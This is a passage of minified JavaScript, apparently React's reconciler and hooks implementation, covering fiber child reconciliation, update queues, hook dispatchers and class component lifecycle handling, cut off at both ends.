o(t,r,n){return(t.index=n,e)?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function a(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?(t=l0(r,e.mode,n)).return=e:(t=i(t,r)).return=e,t}function s(e,t,r,n){var o=r.type;return o===A?c(e,t,r.props.children,n,r.key):(null!==t&&(t.elementType===o||"object"==typeof o&&null!==o&&o.$$typeof===D&&iq(o)===t.type)?(n=i(t,r.props)).ref=iS(e,t,r):(n=lJ(r.type,r.key,r.props,null,e.mode,n)).ref=iS(e,t,r),n.return=e,n)}function u(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?(t=l1(r,e.mode,n)).return=e:(t=i(t,r.children||[])).return=e,t}function c(e,t,r,n,o){return null===t||7!==t.tag?(t=lG(r,e.mode,n,o)).return=e:(t=i(t,r)).return=e,t}function f(e,t,r){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=l0(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case q:return(r=lJ(t.type,t.key,t.props,null,e.mode,r)).ref=iS(e,null,t),r.return=e,r;case E:return(t=l1(t,e.mode,r)).return=e,t;case D:return f(e,(0,t._init)(t._payload),r)}if(ei(t)||V(t))return(t=lG(t,e.mode,r,null)).return=e,t;iC(e,t)}return null}function p(e,t,r,n){var i=null!==t?t.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==i?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case q:return r.key===i?s(e,t,r,n):null;case E:return r.key===i?u(e,t,r,n):null;case D:return p(e,t,(i=r._init)(r._payload),n)}if(ei(r)||V(r))return null!==i?null:c(e,t,r,n,null);iC(e,r)}return null}function h(e,t,r,n,i){if("string"==typeof n&&""!==n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,i);if("object"==typeof n&&null!==n){switch(n.$$typeof){case q:return s(t,e=e.get(null===n.key?r:n.key)||null,n,i);case E:return u(t,e=e.get(null===n.key?r:n.key)||null,n,i);case D:return h(e,t,r,(0,n._init)(n._payload),i)}if(ei(n)||V(n))return c(t,e=e.get(r)||null,n,i,null);iC(t,n)}return null}return function l(s,u,c,m){if("object"==typeof c&&null!==c&&c.type===A&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case q:e:{for(var v=c.key,g=u;null!==g;){if(g.key===v){if((v=c.type)===A){if(7===g.tag){r(s,g.sibling),(u=i(g,c.props.children)).return=s,s=u;break e}}else if(g.elementType===v||"object"==typeof v&&null!==v&&v.$$typeof===D&&iq(v)===g.type){r(s,g.sibling),(u=i(g,c.props)).ref=iS(s,g,c),u.return=s,s=u;break e}r(s,g);break}t(s,g),g=g.sibling}c.type===A?((u=lG(c.props.children,s.mode,m,c.key)).return=s,s=u):((m=lJ(c.type,c.key,c.props,null,s.mode,m)).ref=iS(s,u,c),m.return=s,s=m)}return a(s);case E:e:{for(g=c.key;null!==u;){if(u.key===g)if(4===u.tag&&u.stateNode.containerInfo===c.containerInfo&&u.stateNode.implementation===c.implementation){r(s,u.sibling),(u=i(u,c.children||[])).return=s,s=u;break e}else{r(s,u);break}t(s,u),u=u.sibling}(u=l1(c,s.mode,m)).return=s,s=u}return a(s);case D:return l(s,u,(g=c._init)(c._payload),m)}if(ei(c))return function(i,a,l,s){for(var u=null,c=null,d=a,m=a=0,v=null;null!==d&&m<l.length;m++){d.index>m?(v=d,d=null):v=d.sibling;var g=p(i,d,l[m],s);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(i,d),a=o(g,a,m),null===c?u=g:c.sibling=g,c=g,d=v}if(m===l.length)return r(i,d),ip&&ia(i,m),u;if(null===d){for(;m<l.length;m++)null!==(d=f(i,l[m],s))&&(a=o(d,a,m),null===c?u=d:c.sibling=d,c=d);return ip&&ia(i,m),u}for(d=n(i,d);m<l.length;m++)null!==(v=h(d,i,m,l[m],s))&&(e&&null!==v.alternate&&d.delete(null===v.key?m:v.key),a=o(v,a,m),null===c?u=v:c.sibling=v,c=v);return e&&d.forEach(function(e){return t(i,e)}),ip&&ia(i,m),u}(s,u,c,m);if(V(c))return function(i,a,l,s){var u=V(l);if("function"!=typeof u)throw Error(d(150));if(null==(l=u.call(l)))throw Error(d(151));for(var c=u=null,m=a,v=a=0,g=null,y=l.next();null!==m&&!y.done;v++,y=l.next()){m.index>v?(g=m,m=null):g=m.sibling;var b=p(i,m,y.value,s);if(null===b){null===m&&(m=g);break}e&&m&&null===b.alternate&&t(i,m),a=o(b,a,v),null===c?u=b:c.sibling=b,c=b,m=g}if(y.done)return r(i,m),ip&&ia(i,v),u;if(null===m){for(;!y.done;v++,y=l.next())null!==(y=f(i,y.value,s))&&(a=o(y,a,v),null===c?u=y:c.sibling=y,c=y);return ip&&ia(i,v),u}for(m=n(i,m);!y.done;v++,y=l.next())null!==(y=h(m,i,v,y.value,s))&&(e&&null!==y.alternate&&m.delete(null===y.key?v:y.key),a=o(y,a,v),null===c?u=y:c.sibling=y,c=y);return e&&m.forEach(function(e){return t(i,e)}),ip&&ia(i,v),u}(s,u,c,m);iC(s,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==u&&6===u.tag?(r(s,u.sibling),(u=i(u,c)).return=s):(r(s,u),(u=l0(c,s.mode,m)).return=s),a(s=u)):r(s,u)}}var iA=iE(!0),iT=iE(!1),iO=nV(null),ij=null,iI=null,iP=null;function iN(){iP=iI=ij=null}function iM(e){var t=iO.current;n$(iO),e._currentValue=t}function iR(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function iD(e,t){ij=e,iP=iI=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(al=!0),e.firstContext=null)}function iL(e){var t=e._currentValue;if(iP!==e)if(e={context:e,memoizedValue:t,next:null},null===iI){if(null===ij)throw Error(d(308));iI=e,ij.dependencies={lanes:0,firstContext:e}}else iI=iI.next=e;return t}var iF=null;function iV(e){null===iF?iF=[e]:iF.push(e)}function i$(e,t,r,n){var i=t.interleaved;return null===i?(r.next=r,iV(t)):(r.next=i.next,i.next=r),t.interleaved=r,iU(e,n)}function iU(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var iQ=!1;function iH(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iB(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function iW(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function iZ(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&a9)){var i=n.pending;return null===i?t.next=t:(t.next=i.next,i.next=t),n.pending=t,iU(e,r)}return null===(i=n.interleaved)?(t.next=t,iV(n)):(t.next=i.next,i.next=t),n.interleaved=t,iU(e,r)}function iY(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&r))){var n=t.lanes;n&=e.pendingLanes,r|=n,t.lanes=r,tu(e,r)}}function iK(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var i=null,o=null;if(null!==(r=r.firstBaseUpdate)){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===o?i=o=a:o=o.next=a,r=r.next}while(null!==r)null===o?i=o=t:o=o.next=t}else i=o=t;r={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:n.shared,effects:n.effects},e.updateQueue=r;return}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function iJ(e,t,r,n){var i=e.updateQueue;iQ=!1;var o=i.firstBaseUpdate,a=i.lastBaseUpdate,l=i.shared.pending;if(null!==l){i.shared.pending=null;var s=l,u=s.next;s.next=null,null===a?o=u:a.next=u,a=s;var c=e.alternate;null!==c&&(l=(c=c.updateQueue).lastBaseUpdate)!==a&&(null===l?c.firstBaseUpdate=u:l.next=u,c.lastBaseUpdate=s)}if(null!==o){var d=i.baseState;for(a=0,c=u=s=null,l=o;;){var f=l.lane,p=l.eventTime;if((n&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,m=l;switch(f=t,p=r,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f="function"==typeof(h=m.payload)?h.call(p,d,f):h))break e;d=U({},d,f);break e;case 2:iQ=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(f=i.effects)?i.effects=[l]:f.push(l))}else p={eventTime:p,lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(u=c=p,s=d):c=c.next=p,a|=f;if(null===(l=l.next))if(null===(l=i.shared.pending))break;else l=(f=l).next,f.next=null,i.lastBaseUpdate=f,i.shared.pending=null}if(null===c&&(s=d),i.baseState=s,i.firstBaseUpdate=u,i.lastBaseUpdate=c,null!==(t=i.shared.interleaved)){i=t;do a|=i.lane,i=i.next;while(i!==t)}else null===o&&(i.shared.lanes=0);lr|=a,e.lanes=a,e.memoizedState=d}}function iG(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],i=n.callback;if(null!==i){if(n.callback=null,n=r,"function"!=typeof i)throw Error(d(191,i));i.call(n)}}}var iX={},i0=nV(iX),i1=nV(iX),i7=nV(iX);function i2(e){if(e===iX)throw Error(d(174));return e}function i9(e,t){switch(nU(i7,t),nU(i1,e),nU(i0,iX),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ed(null,"");break;default:t=ed(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}n$(i0),nU(i0,t)}function i3(){n$(i0),n$(i1),n$(i7)}function i6(e){i2(i7.current);var t=i2(i0.current),r=ed(t,e.type);t!==r&&(nU(i1,e),nU(i0,r))}function i4(e){i1.current===e&&(n$(i0),n$(i1))}var i8=nV(0);function i5(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var oe=[];function ot(){for(var e=0;e<oe.length;e++)oe[e]._workInProgressVersionPrimary=null;oe.length=0}var or=C.ReactCurrentDispatcher,on=C.ReactCurrentBatchConfig,oi=0,oo=null,oa=null,ol=null,os=!1,ou=!1,oc=0,od=0;function of(){throw Error(d(321))}function op(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!rM(e[r],t[r]))return!1;return!0}function oh(e,t,r,n,i,o){if(oi=o,oo=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,or.current=null===e||null===e.memoizedState?oJ:oG,e=r(n,i),ou){o=0;do{if(ou=!1,oc=0,25<=o)throw Error(d(301));o+=1,ol=oa=null,t.updateQueue=null,or.current=oX,e=r(n,i)}while(ou)}if(or.current=oK,t=null!==oa&&null!==oa.next,oi=0,ol=oa=oo=null,os=!1,t)throw Error(d(300));return e}function om(){var e=0!==oc;return oc=0,e}function ov(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ol?oo.memoizedState=ol=e:ol=ol.next=e,ol}function og(){if(null===oa){var e=oo.alternate;e=null!==e?e.memoizedState:null}else e=oa.next;var t=null===ol?oo.memoizedState:ol.next;if(null!==t)ol=t,oa=e;else{if(null===e)throw Error(d(310));e={memoizedState:(oa=e).memoizedState,baseState:oa.baseState,baseQueue:oa.baseQueue,queue:oa.queue,next:null},null===ol?oo.memoizedState=ol=e:ol=ol.next=e}return ol}function oy(e,t){return"function"==typeof t?t(e):t}function ob(e){var t=og(),r=t.queue;if(null===r)throw Error(d(311));r.lastRenderedReducer=e;var n=oa,i=n.baseQueue,o=r.pending;if(null!==o){if(null!==i){var a=i.next;i.next=o.next,o.next=a}n.baseQueue=i=o,r.pending=null}if(null!==i){o=i.next,n=n.baseState;var l=a=null,s=null,u=o;do{var c=u.lane;if((oi&c)===c)null!==s&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:e(n,u.action);else{var f={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};null===s?(l=s=f,a=n):s=s.next=f,oo.lanes|=c,lr|=c}u=u.next}while(null!==u&&u!==o)null===s?a=n:s.next=l,rM(n,t.memoizedState)||(al=!0),t.memoizedState=n,t.baseState=a,t.baseQueue=s,r.lastRenderedState=n}if(null!==(e=r.interleaved)){i=e;do o=i.lane,oo.lanes|=o,lr|=o,i=i.next;while(i!==e)}else null===i&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function ok(e){var t=og(),r=t.queue;if(null===r)throw Error(d(311));r.lastRenderedReducer=e;var n=r.dispatch,i=r.pending,o=t.memoizedState;if(null!==i){r.pending=null;var a=i=i.next;do o=e(o,a.action),a=a.next;while(a!==i)rM(o,t.memoizedState)||(al=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),r.lastRenderedState=o}return[o,n]}function ow(){}function ox(e,t){var r=oo,n=og(),i=t(),o=!rM(n.memoizedState,i);if(o&&(n.memoizedState=i,al=!0),n=n.queue,oP(oS.bind(null,r,n,e),[e]),n.getSnapshot!==t||o||null!==ol&&1&ol.memoizedState.tag){if(r.flags|=2048,oA(9,oz.bind(null,r,n,i,t),void 0,null),null===a3)throw Error(d(349));0!=(30&oi)||o_(r,t,i)}return i}function o_(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=oo.updateQueue)?(t={lastEffect:null,stores:null},oo.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function oz(e,t,r,n){t.value=r,t.getSnapshot=n,oC(t)&&oq(e)}function oS(e,t,r){return r(function(){oC(t)&&oq(e)})}function oC(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!rM(e,r)}catch(e){return!0}}function oq(e){var t=iU(e,1);null!==t&&lx(t,e,1,-1)}function oE(e){var t=ov();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,t.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:oy,lastRenderedState:e},e=e.dispatch=oB.bind(null,oo,e),[t.memoizedState,e]}function oA(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=oo.updateQueue)?(t={lastEffect:null,stores:null},oo.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function oT(){return og().memoizedState}function oO(e,t,r,n){var i=ov();oo.flags|=e,i.memoizedState=oA(1|t,r,void 0,void 0===n?null:n)}function oj(e,t,r,n){var i=og();n=void 0===n?null:n;var o=void 0;if(null!==oa){var a=oa.memoizedState;if(o=a.destroy,null!==n&&op(n,a.deps)){i.memoizedState=oA(t,r,o,n);return}}oo.flags|=e,i.memoizedState=oA(1|t,r,o,n)}function oI(e,t){return oO(8390656,8,e,t)}function oP(e,t){return oj(2048,8,e,t)}function oN(e,t){return oj(4,2,e,t)}function oM(e,t){return oj(4,4,e,t)}function oR(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(t.current=e=e(),function(){t.current=null}):void 0}function oD(e,t,r){return r=null!=r?r.concat([e]):null,oj(4,4,oR.bind(null,t,e),r)}function oL(){}function oF(e,t){var r=og();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&op(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function oV(e,t){var r=og();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&op(t,n[1])?n[0]:(r.memoizedState=[e=e(),t],e)}function o$(e,t,r){return 0==(21&oi)?(e.baseState&&(e.baseState=!1,al=!0),e.memoizedState=r):(rM(r,t)||(r=ta(),oo.lanes|=r,lr|=r,e.baseState=!0),t)}function oU(e,t){var r=tc;tc=0!==r&&4>r?r:4,e(!0);var n=on.transition;on.transition={};try{e(!1),t()}finally{tc=r,on.transition=n}}function oQ(){return og().memoizedState}function oH(e,t,r){var n=lw(e);r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},oW(e)?oZ(t,r):null!==(r=i$(e,t,r,n))&&(lx(r,e,n,lk()),oY(r,t,n))}function oB(e,t,r){var n=lw(e),i={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(oW(e))oZ(t,i);else{var o=e.alternate;if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var a=t.lastRenderedState,l=o(a,r);if(i.hasEagerState=!0,i.eagerState=l,rM(l,a)){var s=t.interleaved;null===s?(i.next=i,iV(t)):(i.next=s.next,s.next=i),t.interleaved=i;return}}catch(e){}finally{}null!==(r=i$(e,t,i,n))&&(lx(r,e,n,i=lk()),oY(r,t,n))}}function oW(e){var t=e.alternate;return e===oo||null!==t&&t===oo}function oZ(e,t){ou=os=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function oY(e,t,r){if(0!=(4194240&r)){var n=t.lanes;n&=e.pendingLanes,t.lanes=r|=n,tu(e,r)}}var oK={readContext:iL,useCallback:of,useContext:of,useEffect:of,useImperativeHandle:of,useInsertionEffect:of,useLayoutEffect:of,useMemo:of,useReducer:of,useRef:of,useState:of,useDebugValue:of,useDeferredValue:of,useTransition:of,useMutableSource:of,useSyncExternalStore:of,useId:of,unstable_isNewReconciler:!1},oJ={readContext:iL,useCallback:function(e,t){return ov().memoizedState=[e,void 0===t?null:t],e},useContext:iL,useEffect:oI,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,oO(4194308,4,oR.bind(null,t,e),r)},useLayoutEffect:function(e,t){return oO(4194308,4,e,t)},useInsertionEffect:function(e,t){return oO(4,2,e,t)},useMemo:function(e,t){return t=void 0===t?null:t,ov().memoizedState=[e=e(),t],e},useReducer:function(e,t,r){var n=ov();return n.memoizedState=n.baseState=t=void 0!==r?r(t):t,n.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=oH.bind(null,oo,e),[n.memoizedState,e]},useRef:function(e){return ov().memoizedState={current:e}},useState:oE,useDebugValue:oL,useDeferredValue:function(e){return ov().memoizedState=e},useTransition:function(){var e=oE(!1),t=e[0];return e=oU.bind(null,e[1]),ov().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=oo,i=ov();if(ip){if(void 0===r)throw Error(d(407));r=r()}else{if(r=t(),null===a3)throw Error(d(349));0!=(30&oi)||o_(n,t,r)}i.memoizedState=r;var o={value:r,getSnapshot:t};return i.queue=o,oI(oS.bind(null,n,o,e),[e]),n.flags|=2048,oA(9,oz.bind(null,n,o,r,t),void 0,null),r},useId:function(){var e=ov(),t=a3.identifierPrefix;if(ip){var r=io,n=ii;t=":"+t+"R"+(r=(n&~(1<<32-e8(n)-1)).toString(32)+r),0<(r=oc++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=od++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oG={readContext:iL,useCallback:oF,useContext:iL,useEffect:oP,useImperativeHandle:oD,useInsertionEffect:oN,useLayoutEffect:oM,useMemo:oV,useReducer:ob,useRef:oT,useState:function(){return ob(oy)},useDebugValue:oL,useDeferredValue:function(e){return o$(og(),oa.memoizedState,e)},useTransition:function(){return[ob(oy)[0],og().memoizedState]},useMutableSource:ow,useSyncExternalStore:ox,useId:oQ,unstable_isNewReconciler:!1},oX={readContext:iL,useCallback:oF,useContext:iL,useEffect:oP,useImperativeHandle:oD,useInsertionEffect:oN,useLayoutEffect:oM,useMemo:oV,useReducer:ok,useRef:oT,useState:function(){return ok(oy)},useDebugValue:oL,useDeferredValue:function(e){var t=og();return null===oa?t.memoizedState=e:o$(t,oa.memoizedState,e)},useTransition:function(){return[ok(oy)[0],og().memoizedState]},useMutableSource:ow,useSyncExternalStore:ox,useId:oQ,unstable_isNewReconciler:!1};function o0(e,t){if(e&&e.defaultProps)for(var r in t=U({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}function o1(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:U({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var o7={isMounted:function(e){return!!(e=e._reactInternals)&&eH(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=lk(),i=lw(e),o=iW(n,i);o.payload=t,null!=r&&(o.callback=r),null!==(t=iZ(e,o,i))&&(lx(t,e,i,n),iY(t,e,i))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=lk(),i=lw(e),o=iW(n,i);o.tag=1,o.payload=t,null!=r&&(o.callback=r),null!==(t=iZ(e,o,i))&&(lx(t,e,i,n),iY(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=lk(),n=lw(e),i=iW(r,n);i.tag=2,null!=t&&(i.callback=t),null!==(t=iZ(e,i,n))&&(lx(t,e,n,r),iY(t,e,n))}};function o2(e,t,r,n,i,o,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,o,a):!t.prototype||!t.prototype.isPureReactComponent||!rR(r,n)||!rR(i,o)}function o9(e,t,r){var n=!1,i=nQ,o=t.contextType;return"object"==typeof o&&null!==o?o=iL(o):(i=nY(t)?nW:nH.current,o=(n=null!=(n=t.contextTypes))?nZ(e,i):nQ),t=new t(r,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=o7,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function o3(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&o7.enqueueReplaceState(t,t.state,null)}function o6(e,t,r,n){var i=e.stateNode;i.props=r,i.state=e.memoizedState,i.refs={},iH(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=iL(o):i.context=nZ(e,o=nY(t)?nW:nH.current),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(o1(e,t,o,r),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&o7.enqueueReplaceState(i,i.state,null),iJ(e,r,i,n),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.flags|=4194308)}function o4(e,t){try{var r="",n=t;do r+=function(e){switch(e.tag){case 5:return Q(e.type);case 16:return Q("Lazy");case 13:return Q("Suspense");case 19:return Q("SuspenseList");case 0:case 2:case 15:return B(e.type,!1);case 11:return B(e.type.render,!1);case 1:return B(e.type,!0);default:return""}}(n),n=n.return;while(n)var i=r}catch(e){i=`
Error generating stack: `+e.message+`
`+e.stack}return{value:e,source:t,stack:i,digest:null}}function o8(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function o5(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}var ae="function"==typeof WeakMap?WeakMap:Map;function at(e,t,r){(r=iW(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){lc||(lc=!0,ld=n),o5(e,t)},r}function ar(e,t,r){(r=iW(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var i=t.value;r.payload=function(){return n(i)},r.callback=function(){o5(e,t)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(r.callback=function(){o5(e,t),"function"!=typeof n&&(null===lf?lf=new Set([this]):lf.add(this));var r=t.stack;this.componentDidCatch(t.value,{componentStack:null!==r?r:""})}),r}function an(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new ae;var i=new Set;n.set(t,i)}else void 0===(i=n.get(t))&&(i=new Set,n.set(t,i));i.has(r)||(i.add(r),e=lU.bind(null,e,t,r),t.then(e,e))}function ai(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e)return null}function ao(e,t,r,n,i){return 0==(1&e.mode)?e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=iW(-1,1)).tag=2,iZ(r,t,1))),r.lanes|=1):(e.flags|=65536,e.lanes=i),e}var aa=C.ReactCurrentOwner,al=!1;function as(e,t,r,n){t.child=null===e?iT(t,null,r,n):iA(t,e.child,r,n)}function au(e,t,r,n,i){r=r.render;var o=t.ref;return(iD(t,i),n=oh(e,t,r,n,o,i),r=om(),null===e||al)?(ip&&r&&is(t),t.flags|=1,as(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,aE(e,t,i))}function ac(e,t,r,n,i){if(null===e){var o=r.type;return"function"!=typeof o||lY(o)||void 0!==o.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=lJ(r.type,null,n,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,ad(e,t,o,n,i))}if(o=e.child,0==(e.lanes&i)){var a=o.memoizedProps;if((r=null!==(r=r.compare)?r:rR)(a,n)&&e.ref===t.ref)return aE(e,t,i)}return t.flags|=1,(e=lK(o,n)).ref=t.ref,e.return=t,t.child=e}function ad(e,t,r,n,i){if(null!==e){var o=e.memoizedProps;if(rR(o,n)&&e.ref===t.ref)if(al=!1,t.pendingProps=n=o,0==(e.lanes&i))return t.lanes=e.lanes,aE(e,t,i);else 0!=(131072&e.flags)&&(al=!0)}return ah(e,t,r,n,i)}function af(e,t,r){var n=t.pendingProps,i=n.children,o=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},nU(a5,a8),a8|=r;else{if(0==(0x40000000&r))return e=null!==o?o.baseLanes|r:r,t.lanes=t.childLanes=0x40000000,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,nU(a5,a8),a8|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==o?o.baseLanes:r,nU(a5,a8),a8|=n}else null!==o?(n=o.baseLanes|r,t.memoizedState=null):n=r,nU(a5,a8),a8|=n;return as(e,t,i,r),t.child}function ap(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ah(e,t,r,n,i){var o=nY(r)?nW:nH.current;return(o=nZ(t,o),iD(t,i),r=oh(e,t,r,n,o,i),n=om(),null===e||al)?(ip&&n&&is(t),t.flags|=1,as(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,aE(e,t,i))}function am(e,t,r,n,i){if(nY(r)){var o=!0;nX(t)}else o=!1;if(iD(t,i),null===t.stateNode)aq(e,t),o9(t,r,n),o6(t,r,n,i),n=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var s=a.context,u=r.contextType;u="object"==typeof u&&null!==u?iL(u):nZ(t,u=nY(r)?nW:nH.current);var c=r.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;d||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==n||s!==u)&&o3(t,a,n,u),iQ=!1;var f=t.memoizedState;a.state=f,iJ(t,n,a,i),s=t.memoizedState,l!==n||f!==s||nB.current||iQ?("function"==typeof c&&(o1(t,r,c,n),s=t.memoizedState),(l=iQ||o2(t,r,l,n,f,s,u))?(d||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=s),a.props=n,a.state=s,a.context=u,n=l):("function"==typeof 